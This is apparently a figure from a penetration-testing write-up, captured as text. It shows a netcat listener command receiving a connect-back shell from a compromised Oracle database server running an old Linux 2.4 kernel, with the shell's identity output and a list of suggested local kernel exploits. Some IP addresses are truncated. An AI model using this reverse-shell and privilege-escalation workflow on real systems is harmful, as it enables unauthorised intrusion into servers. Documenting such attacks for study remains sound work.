 C:\>nc -vv -l -p 55555
listening on [any] 55555 ...
.50.163: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.250.102] from (UNKNOWN) 50.163] 33105: NO_DATA
******* ConnectBack Shell *******
Linux version 2.4.20-8bigmem (bhcompile@porky.devel.redhat.com) (gcc version 3.
.2 20030222 (Red Hat Linux 3.2.2-5)) #1 SMP Thu Mar 13 17:32:29 EST 2003
oracle
uid=500(oracle) gid=500(oinstall) groups=500(oinstall),501(dba)
/u01/ora9/product/9.2.0/dbs
Kernel local: 2.4.20-8bigmem
P0sible 3xploit: w00t
P0sible 3xploit: ave
P0sible 3xploit: ptrace_kmod
P0sible 3xploit: mremap_pte
P0sible 3xploit: ong_bak
图 11